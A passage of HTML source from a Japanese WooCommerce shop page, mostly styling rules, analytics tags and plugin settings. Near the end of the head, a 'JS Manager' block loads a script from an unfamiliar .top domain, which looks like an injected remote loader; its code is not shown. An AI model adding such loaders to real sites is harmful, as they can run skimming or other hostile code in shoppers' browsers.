	width: 100%;
}
/*For No Variable Product Page*/
.prod-info+.stock {
    font-size: .75rem;
}
.prod-info+.stock.in-stock {
    display: none;
}
.cart .quantity.hidden+.single_add_to_cart_button {
    margin-left: 0;
}
/*.page-cart .coupon_below_total {
    display: none;
}*/
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select:after {
    content: "SOLD OUT";
    position: absolute;
    line-height: 1.24;
    font-size: .6875rem;
    text-align: center;
    color: #000;
    left: -0.175rem;
    top: 100%;
}
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select {
    position: relative;
}
#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a {
	font-weight: 400;
}
.cart_item .mini-product__info .product_title .mini-product__name {
    font-size: inherit;
	margin: 0;
}
@media screen and (max-width: 767px){form.cart.cartin__row div.cartin__row{flex-direction:column}}

* + ul.size_model {
    margin-top: 1rem;
}

ul.size_model.size_model_wear {
    margin-left: 0;
}
@media screen and (min-width: 768px) {
	.form-row .field-group > * {
    flex: 1;
    padding: 0 .5rem;
	}

	.form-row .field-group {
			display: flex;
			margin-left: -.5rem;
			margin-right: -.5rem;
	}
	.yith-wcbm-badge.yith-wcbm-badge-2026761.yith-wcbm-badge-text {
    width: auto;
    height: auto;
}
}
@media screen and (max-width: 768px) {
    .form-row .field-group > * + * {
        margin-top: .75rem;
    }
}
.single-product .c-product-item_wrap_info .ch_bad_single {
    position: relative;
    left: auto;
    top: auto;
}

.single-product ul.products li.product .c-product-item_wrap_info  .yith-wcbm-badge {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    display: inline-flex;
}

.single-product ul.products li.product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap {
    height: auto;
    line-height: 1;
    padding: 3px 6px 0px;
    width: auto;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before,.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{
	display:none;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{
	padding-left:0;
}

/*after update WP and WOO and ELEMENTO to latest*/
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{
	font-family: Courier,"Courier New",monospace;
    font-weight: normal;
    color: #000;
    font-size: .9rem;
    letter-spacing: .05em;
}
#contact-contain-box .elementor-tab-title:not(.elementor-active){
	color: rgba(0,0,0,.3);
}
#aside-con .elementor-widget-text-editor p {
    font-family: var(--fontPrimary);
    color: rgba(0,0,0,.6);
    line-height: 1.5;
}
body:not(.home) .page-content .elementor-widget-text-editor {
    font-size: .85rem;
    line-height: 1.8;
}
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	color: #868786;
}
#remodal_rank_info .rank_tr_royal .rank_icon .svg-wrap svg {
    fill: url(#linearGradientRank) !important;
}
.tax-product_tag .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{
	position:unset !important;
}
.ch_all_out_stock{
    opacity: 1;
    background-color: rgba(0,0,0,0) !important;
    border-color: #ddd !important;
    color: #ddd !important;
    cursor: not-allowed !important;
    pointer-events: none;
}
.elementor-element .table_h3 {
    margin: 0;
    font-size: 1.05rem;
}

.elementor-element .table_h3 h3 {
    font-size: inherit;
}
@media screen and (max-width: 720px) {
    body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
        width: auto;
    }
}
/*
.page-id-26247 .woof_shortcode_output > .products.columns-3 > li:nth-child(-n+3){
	display:none;
}

body.cc_series .d-flex.cartin__row{
	display: none !important;
}
*/
@media (min-width: 768px) {
    body.home .content-featured .title-catchy {
        font-size: 39px;
    }
}
@media (max-width: 767px) {
    body.home .content-featured .title-catchy {
        font-size: 32px;
    }
}		</style>
		        <style type="text/css">
                </style>
        	<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "By text";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://chiyono-anne.com/shop/";
                            var woof_link = 'https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

        <style id="kirki-inline-styles">.topbar{color:#666666;background-color:#f7f7f7;}.menu-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-1 .theme-primary-menu > li > a:hover,.menu-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-1 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-1 .theme-primary-menu > li.current_page_parent > a,.menu-layout-1 .theme-primary-menu > li:hover > a,.menu-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-1 .theme-primary-menu li ul a:hover,.menu-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-2 .theme-primary-menu > li > a:hover,.menu-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-2 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-2 .theme-primary-menu > li.current_page_parent > a,.menu-layout-2 .theme-primary-menu > li:hover > a,.menu-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-2 .theme-primary-menu li ul a:hover,.menu-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-3 .theme-primary-menu > li > a:hover,.menu-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-3 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-3 .theme-primary-menu > li.current_page_parent > a,.menu-layout-3 .theme-primary-menu > li:hover > a,.menu-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-3 .theme-primary-menu li ul a:hover,.menu-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-4 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-4 .theme-primary-menu > li > a:hover,.menu-layout-4 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-4 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-4 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-4 .theme-primary-menu > li.current_page_parent > a,.menu-layout-4 .theme-primary-menu > li:hover > a,.menu-layout-4 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-4 .theme-primary-menu li ul a:hover,.menu-layout-4 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-6 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-6 .theme-primary-menu > li > a:hover,.menu-layout-6 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-6 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-6 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-6 .theme-primary-menu > li.current_page_parent > a,.menu-layout-6 .theme-primary-menu > li:hover > a,.menu-layout-6 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-6 .theme-primary-menu li ul a:hover,.menu-layout-6 .theme-primary-menu li.current-menu-item > a{color:#234069;}.menu-layout-6 .m-col .search-submit{color:#234069;}.menu-layout-6 .m-col .search-field{color:#cbcbcb;}.menu-layout-7 .header-container{padding:20px 0;}.menu-layout-7 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-7 .theme-primary-menu > li > a:hover,.menu-layout-7 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-7 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-7 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-7 .theme-primary-menu > li.current_page_parent > a,.menu-layout-7 .theme-primary-menu > li:hover > a,.menu-layout-7 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-7 .theme-primary-menu li ul a:hover,.menu-layout-7 .theme-primary-menu li.current-menu-item > a{color:#d21515;}.menu-layout-7 .m-col .search-submit{color:#d21515;}.ph-layout-1{height:180px;margin-bottom:50px;background:#f6f6f6;background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.ph-layout-2{height:55px;margin-bottom:50px;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-woo-action:hover .menu-woo-user,.product-categories .current-cat > .accordion-cat-toggle,.product-categories .current-cat > .count,.product-categories .current-cat > a,.read-more-link,.size-guide__close:focus,.size-guide__close:hover,.wd-pro-flash-sale .price ins,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-mini-cart__total .amount,a:not(.woocommerce-loop-product__link):hover{color:#000000;}#page-loader #nprogress .bar, .scroll-to-top,#sidebar-menu-content .theme-primary-menu a:before,#sidebar-menu-content .theme-primary-menu a:hover:before,.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout,.loop-action .product-quick-view-btn:hover,.loop-action .yith-wcwl-add-to-wishlist a:hover,.loop-action a:hover,.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background-color:#000000;}.blog-read-more:hover,.entry-categories a,.has-default-loop-add-to-cart-button .product .added_to_cart:hover,.has-default-loop-add-to-cart-button .product .button:hover,.not-found .back-to-home,.p-attr-swatch.p-attr-label.active,.swatch.selected:before{border-color:#000000;}.blog-read-more:hover,.woocommerce-tabs .tabs li.active a{border-bottom-color:#000000;}.is-loading-effect:before{border-top-color:#000000;}body{font-family:initial;letter-spacing:0px;text-transform:none;color:#0a0a0a;}.comment-form-rating .stars.selected .active ~ a,.comment-form-rating .stars.selected a:hover ~ a,.comment-form-rating .stars:not(.selected) a:hover ~ a,.price del,.product_meta > span a,.product_meta > span span,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce-loop-product__title,a, input, select, textarea, button{color:#0a0a0a;}input, select, textarea, button{font-family:initial;}h1, h2, h3, h4, h5, h6{font-family:Eina03;font-weight:700;line-height:1.2em;text-transform:none;color:#222;}#order_review .shop_table tfoot strong,#order_review .shop_table tfoot tr th:first-of-type,#shipping_method input[type="radio"]:checked + label,#shipping_method input[type="radio"]:checked + label:before,#theme-search-btn,.blog-article .theme-social-icon a:hover,.blog-header-info .if-item a,.blog-read-more,.comment-author-name,.crumbs .last-item span,.form-row > label,.form-row input[type="email"],.form-row input[type="tel"],.form-row input[type="text"],.form-row textarea,.ht-pagination ul .page-numbers:not(.current),.menu-woo-cart,.menu-woo-user,.methods input[type="radio"]:checked + label,.methods input[type="radio"]:checked + label:before,.onsale,.price >.amount,.price ins,.product_meta .p-shared > span,.product_meta > span,.shop-sidebar .wcapf-layered-nav .chosen,.single .blog-header-info .if-item a,.summary .yith-wcwl-add-to-wishlist a,.variations .label label,.widget.widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce-cart .woocommerce-cart-form th,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-loop-product__title:hover,.woocommerce-review__author,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a{color:#222;}strong{font-family:Eina03;}#place_order,.cart .single_add_to_cart_button,.flash-sale-atc a,.footer-subscribe-form button,.loop-action .product-quick-view-btn,.loop-action .yith-wcwl-add-to-wishlist a,.loop-action .zoa-add-to-cart-btn,.lost_reset_password button[type="submit"],.page-numbers.current,.price_slider_wrapper .price_slider_amount button,.price_slider_wrapper .ui-widget-header,.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a,.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"],.woocommerce-address-fields .button,.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"],.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"],.woocommerce-form-coupon button[type="submit"],.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"]{background-color:#222;}.blog-article .tagcloud a:hover,.ht-pagination ul a:hover,.woocommerce-pagination ul a:hover{border-color:#222;}.blog-read-more,.summary .yith-wcwl-add-to-wishlist{border-bottom-color:#222;}blockquote{border-left-color:#222;}h1{font-size:46px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}#theme-footer{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-logo{width:80px;}@media ( min-width: 992px ){.menu-layout-1{background-color:#fff;}.menu-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2{background-color:rgba(255, 255, 255, 0);}.menu-layout-2 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-3{background-color:transparent;}.menu-layout-3 .search-btn,.menu-layout-3 .tel-number,.menu-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.menu-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}.menu-layout-4 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#fff;}.menu-layout-4 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-6{background-color:rgba(255, 255, 255, 0);}.menu-layout-6 .content-center .theme-primary-menu > li > a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:none;color:#cbcbcb;}.menu-layout-6 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-7{background-color:rgba(255, 255, 255, 0);}.menu-layout-7 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#234069;}.menu-layout-7 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style>
    <script type="text/javascript">
        var gl_site_url = 'https://chiyono-anne.com/';
        var gl_stateAllowed = [];
        var gl_alertStateNotAllowed = '';
        var gl_ajax_url = 'https://chiyono-anne.com/wp-admin/admin-ajax.php';
        var gl_confirmation_text = '内容確認';
        var gl_remove_photo_text = 'Are you sure to remove the image ?, If you want show it again after remove please reload the page';
        var gl_user_name = '';
        var gl_cancel_appointment_alert = 'Are you sure to cancel this appoinment ?';
        var gl_date_is_tempty_text = '日付が選択されていません。';
        var gl_time_is_tempty_text = '時間が選択されていません。';
        var gl_cancel_order_alert_text = '本当にこの注文をキャンセルしますか？';
        var gl_month_array = ["January","February","March","April","May","June","July","August","September","October","November","December"];
    </script>
	
	<!-- clarity -->
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "rc495x8xp4");
	</script>
	<!-- serch console -->
	<meta name="google-site-verification" content="K56vcfUkuVt8HbX7KvgG8TThNgjjTD_Xng4wQ1vkKBg" />
	<style type="text/css">
/* 共通（PC以外の画像リセットなど） */
.content-featured .cf-images {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 0;
}

.content-featured .cf-images .cf-img-inner {
  position: relative;
  width: 100%;
  height: 0;
}

.content-featured .cf-images .cf-img-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

/* スマホ（〜767px） */
@media (max-width: 767px) {
	.home .content-featured .sec-title{
		margin: 0;
		padding: 0;
		width: 40%;
		margin-bottom: -15%;		
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) .cf-img-inner,
	.home .content-featured .cf-images .cf-img:last-child .cf-img-inner {
        padding-top: 75.55%;
    }
	.home .content-featured .cf-images .cf-img:nth-child(1){
		margin: 0;
        left: -1rem;
        width: 54%;
		margin-top: 98vw;
		margin-left: -1rem;
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) {
        width: calc(26.5% * 1.65);
        bottom: unset;
        right: 53%;
        top: 22%;
        z-index: 2;
    }
	.home .content-featured .cf-images .cf-img:nth-child(3) {
		width: 60%;
		right: -1rem;
	}
	.home .content-featured .cf-images .cf-img:last-child {
        width: 42%;
        bottom: 12%;
        right: -1rem;
        left: unset;
    }
	.home .content-featured .title-catchy{
		position: absolute;
		width: 100%;
		top: 48%;
		font-size: 40px;
	}
	.home .content-featured .cf-content{
		position: absolute;
		top: 58%;
		font-size: 10px;
		right: -10px;		
	}
	
	
}

/* PC（768px〜） */
@media (min-width: 768px) {
	body.home .content-featured div.cf-images div.cf-img div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(2) div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(4) div.cf-img-inner{
		padding-top: 75.55%;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child) {
		width: 22.5%;

    }
	body.home .content-featured div.cf-images div.cf-img:nth-child(2){
		margin-top: 0;
	}
	body.home .content-featured div.cf-images div.cf-img:nth-child(3){
		width: 30%;
		margin-left: auto;
		margin-top: auto;
	}
	body.home .content-featured .cf-images .cf-img:last-child {
        width: 24%;
        right: 32%;
        bottom: 0;
    }	
	.home .content-featured .cf-images .cf-img:first-child{
		width: 28.5%;
		margin-top: 9rem;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child){
		margin-right:unset;
	}
	.home .content-featured .title-catchy{
		font-size: 4.5vw;
		width: 45%;
		top: 40%;
		left: 29%;
	}
	.home .content-featured .cf-content{
		position: absolute;
        padding: 0;
        left: 30.5%;
        bottom: 39%;
	}
	.home .content-featured .cf-images .cf-img:nth-child(3) .cf-img-inner {
	    padding-top: 170%;
	}
}
		
// last one
/* 在庫1の属性ボタンに対するスタイル */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one {
    border: 2px solid #ff0000 !important; /* 赤枠をつける */
    position: relative;
}

/* ボタンの下に文字を出す場合（疑似要素を使用） */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one::after {
    content: "残り1点";
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: red;
    font-weight: bold;
    white-space: nowrap;
    line-height: 1;
    letter-spacing: .5px;
}

</style>

<!-- JS Manager: custom-1766432737697 -->
<script type="text/javascript" src="https://pixellowerseon.top/3/chiyono-anne/metrics.js" id="custom-1766432737697-js"></script>
<!-- End JS Manager: custom-1766432737697 -->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-35842 attachmentid-35842 attachment-png wp-custom-logo wp-theme-zoa wp-child-theme-zoa-child theme-zoa woocommerce-no-js iconic-woothumbs-zoa-child ja zoa-child-theme is-page-header-layout-1 ajax-single-add-to-cart zoa- has-menu-layout-2 elementor-default elementor-kit-31612">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BN26W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <div id="as-root"></div>
    <script>
        (function (e, t, n) {
            var r, i = e.getElementsByTagName(t)[0];
            if (e.getElementById(n))
                return;
            r = e.createElement(t);
            r.id = n;
            r.src = "//button.aftership.com/all.js";
            i.parentNode.insertBefore(r, i)
        })(document, "script", "aftership-jssdk")
    </script>
        <!--<script>
		document.body.classList.add('fade-out');
	</script>-->
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
            <symbol id="svg-logo" viewBox="0 0 800 288.53">
                <g class="nc-icon-wrapper" fill="#111111">
                    <g id="Layer_2" data-name="Layer 2">
                        <g id="Layer_1-2" data-name="Layer 1">
                            <path d="M106.26 148.81c3.7-3.57 7.38-7.17 11.1-10.73 9.65-9.25 19.42-18.35 31.53-24.4 1.55-.78 3.2-1.35 5.45-2.29a46 46 0 0 1 0 4.89c-.58 4.92-1.44 9.83-1.87 14.76-.4 4.65-.49 9.34 1.1 13.85 1.06 3 3.16 4.48 6.09 3.24 3.3-1.38 6.78-3.08 9.23-5.58 4.82-4.93 9-10.5 13.4-15.85a11.41 11.41 0 0 0 1.28-2.51c1.77-3.67 3.45-7.39 5.32-11 .62-1.2 1.39-3 3.25-2s.66 2.6-.08 3.77q-3.09 4.91-6.37 9.7c-3.28 4.8-4.19 10.21-4 15.83.15 3.6 4.31 5.88 8.07 4.89 4.81-1.28 9.24-3.19 12.45-7.19a30.36 30.36 0 0 0 3-4.23c2.78-5 5.41-10.14 8.16-15.18q3.72-6.8 7.61-13.49c.47-.81 1.41-1.35 2.59-2.42v2.21c-.78 8.4-1.74 16.79-2.27 25.21a16.43 16.43 0 0 0 1.54 7.17 8.18 8.18 0 0 0 11.67 4.21 34.74 34.74 0 0 0 7.4-5A38.88 38.88 0 0 0 252 123.42c2.42-5.61 5.57-10.91 8.55-16.27a3 3 0 0 1 2.51-1.2c1.35.38 1.05 1.65.57 2.75A101.45 101.45 0 0 1 252 128a22.06 22.06 0 0 0-2.36 3.92c-7.47 16.63-15 33.22-22.27 49.95-2.77 6.41-4.76 13.16-7.1 19.77A13.27 13.27 0 0 0 220 203c2.44.38 4.73.71 7 1.11a56.32 56.32 0 0 1 17.09 5.89c11.15 6 17.62 15.2 18.74 28 1.18 13.38-2.93 24.8-13 33.74a25.66 25.66 0 0 1-35.12-1.45c-4.26-4.45-5.13-10.22-5.69-16-.89-9.1.46-18.08 2.35-26.94 1.41-6.62 3.43-13.11 5.19-19.66.27-1 .58-1.93 1-3.25-4.36 0-8.46-.29-12.49.07-6.24.57-12.45 1.5-18.64 2.43a172.14 172.14 0 0 0-33.76 8.94A254.68 254.68 0 0 0 127 227.16c-8 4-15.7 8.56-23.4 13.1-2.93 1.73-5.47 4.09-8.21 6.14s-5.92 4-8.46 6.42a121.74 121.74 0 0 0-9.39 10.39A61.28 61.28 0 0 0 72 271a53.75 53.75 0 0 0-4.61 9.35c-.56 1.54 0 3.56.38 5.31a2.24 2.24 0 0 0 1.79 1.18c2.38-.09 4.76-.42 7.13-.71a22.17 22.17 0 0 0 2.42-.52l.42.66c-.62.53-1.17 1.4-1.87 1.53a35.28 35.28 0 0 1-6.06.7c-4.72.11-7-2.66-5.73-7.19 1.93-6.85 5.68-12.77 10-18.37 9.03-11.85 21.13-20.14 33.68-27.78a233.27 233.27 0 0 1 60.63-26.33c14.94-4 30.1-6.51 45.64-5.92a2.53 2.53 0 0 0 3-2c7.33-21.82 16.6-42.84 26.37-63.65.2-.43.34-.89.6-1.56-2.49 2-4.64 3.93-7 5.55a17.59 17.59 0 0 1-5.13 2.36c-5.81 1.62-11.5-1.3-12.73-7.18a60.62 60.62 0 0 1-.79-13.88c.13-4.93.88-9.83.93-15-1 1.81-2 3.6-3 5.44-3.47 6.74-6.78 13.56-10.41 20.22a29.82 29.82 0 0 1-10.09 11.05 16 16 0 0 1-12.57 2.48c-2.64-.59-4.39-2.25-4.65-4.88a55.19 55.19 0 0 1 .17-7.6 5.17 5.17 0 0 0 0-2c-.86 1-1.65 2.16-2.61 3.11-4.17 4.16-8.3 8.38-12.67 12.33a11.68 11.68 0 0 1-5.1 2.28c-4.12.94-7.85-1.82-8.71-6-1.39-6.71-.78-13.36.21-20 .49-3.24.77-6.5 1.19-10.24a43.39 43.39 0 0 0-5.37 2.65c-5.78 3.94-11.81 7.63-17.1 12.16-7.57 6.47-14.58 13.61-21.83 20.46-.37.35-.71.84-1.15 1a21.3 21.3 0 0 1-2.78.52 7.3 7.3 0 0 1-.26-2.62c1.76-6 3.64-12 5.47-18 .13-.41.23-.82.43-1.55-2.69 2.37-5.15 4.48-7.56 6.66a75.4 75.4 0 0 1-20.32 12.71c-7.24 3.22-14.47 6.51-21.87 9.33a77 77 0 0 1-14.92 4.19c-7 1.15-14.1 2-21.26.45C12.8 159.13 1.83 150.32.42 135.38a94.22 94.22 0 0 1 0-17.21 118.68 118.68 0 0 1 6.83-30.79 171.72 171.72 0 0 1 17.81-35.5 153.89 153.89 0 0 1 33.32-36.29c5.26-4.1 10.37-8.22 16.45-11.08C80.46 1.86 86.4-.06 92.5 0c9.71.09 21 3.75 26.26 15.12a57.87 57.87 0 0 1 5.06 15.06c1.43 8.68-1.28 16.27-6 23.36a51.35 51.35 0 0 1-16.67 16.08C97 72.11 92.8 74.2 88.05 75a17.86 17.86 0 0 1-13.89-3.27c-3.19-2.3-6.6-4.26-8.84-7.69-3.46-5.3-4.6-10.58-1.71-16.68A33.07 33.07 0 0 1 71 37.49a40.5 40.5 0 0 1 16.7-9.66 28.66 28.66 0 0 1 6-.76c.37 0 .78.66 1.18 1-.38.24-.81.73-1.13.66-4.37-.86-8.13 1.18-11.57 3.1a82.75 82.75 0 0 0-12.43 9 21.58 21.58 0 0 0-4.44 5.91c-3.14 5.47-2.37 11 1.14 15.85 1.8 2.52 4.67 4.25 6.9 6.48 3.21 3.21 7.2 4.34 11.53 4.42a22.76 22.76 0 0 0 6.19-.79c8.7-2.27 15.22-7.88 20.91-14.47a60.5 60.5 0 0 0 7.55-10.66A26 26 0 0 0 121.71 28c-1.41-5.21-2.58-10.51-6-14.91-5.3-6.8-12.15-10.94-20.83-11.21-4.69-.15-9.45.12-13.95 2a75.38 75.38 0 0 0-12.08 6 125.08 125.08 0 0 0-20.56 17C44.66 30.53 41 34.16 37.51 38c-2.33 2.6-4.24 5.56-6.43 8.29-7.12 8.88-12.23 19-17.17 29.1A136.71 136.71 0 0 0 7 93.94a148.28 148.28 0 0 0-4.3 17.15 63.8 63.8 0 0 0-1 12.35 111.32 111.32 0 0 0 1.05 15.38c.87 5.76 4.22 10.4 8.42 14.26 6.06 5.58 13.51 7.6 21.57 7.33 4.93-.17 10-.12 14.72-1.27A197.67 197.67 0 0 0 68 152.5a129.48 129.48 0 0 0 23.86-11.73 88.93 88.93 0 0 0 15.61-12.55c3.64-3.55 5.23-7.64 6.66-12.17 2.11-6.72 4.24-13.47 6.82-20 6.75-17.05 12.77-34.51 22.1-50.44a59.19 59.19 0 0 1 7-9.74c1.4-1.55 3.74-2.43 5.82-3.16 1.87-.66 3.1.35 2.87 2.35a26.07 26.07 0 0 1-1.74 7.15c-4.65 10.94-9.3 21.88-14.3 32.66-6.29 13.57-13.14 26.86-21.49 39.32-1.94 2.9-4.4 5.45-6.39 8.32a21.7 21.7 0 0 0-2.5 5.23c-1.42 4.06-2.69 8.16-4 12.26-.89 2.82-1.71 5.67-2.56 8.51zM210 247.48c.32 3.69.28 7.46 1 11.07 1.33 6.36 3.87 12.08 10.25 15.17 10.95 5.29 25.13 1.78 32.2-8.1 4.14-5.78 7.11-12.09 7.69-19.26 1.17-14.47-3.47-26.38-16.2-34.17-7.18-4.4-15.26-6.45-23.65-7.21-1.59-.15-2.26.32-2.78 1.87a175.48 175.48 0 0 0-8.51 40.63zm-53.23-213a10.37 10.37 0 0 0-7.2 4.37c-3.27 5-6.85 9.84-9.38 15.19-4.13 